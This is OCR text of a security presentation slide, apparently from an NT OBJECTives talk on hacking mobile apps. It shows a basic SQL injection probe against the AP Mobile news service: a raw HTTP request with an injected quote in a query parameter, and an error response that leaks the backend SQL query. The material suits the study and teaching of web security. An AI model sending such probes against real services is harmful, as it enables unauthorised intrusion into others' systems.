 Hacking Mobile Apps: Examples
• NT OBJECTives Research team
– SQL Injection 101 against the media – AP Mobile
Request
GET /rest/v1/appush/getbreakinglist?count=10%27//136&page=1&fromdate=2012-10-09 HTTP/1.1
Host: services.apmobileapps.com
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 0
Connection: close
Accept: application/json
User-Agent: AP%20Mobile/5.4 CFNetwork/609 Darwin/13.0.0
Response
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Cache-Control: no-cache
Vary: Accept-Encoding
Date: Tue, 23 Oct 2012 19:35:36 GMT
Server: Google Frontend
Connection: close
Query failed -> SELECT * FROM APPushNotification WHERE apbreakingnewscreationdate > DATE('2012-10-09')
ORDER BY apbreakingnewscreationdate DESC LIMIT 10'//136
NT OBJECTIVES
@dan_kuykendall
MAN
DAN
KUYKENDALL
WEBAPP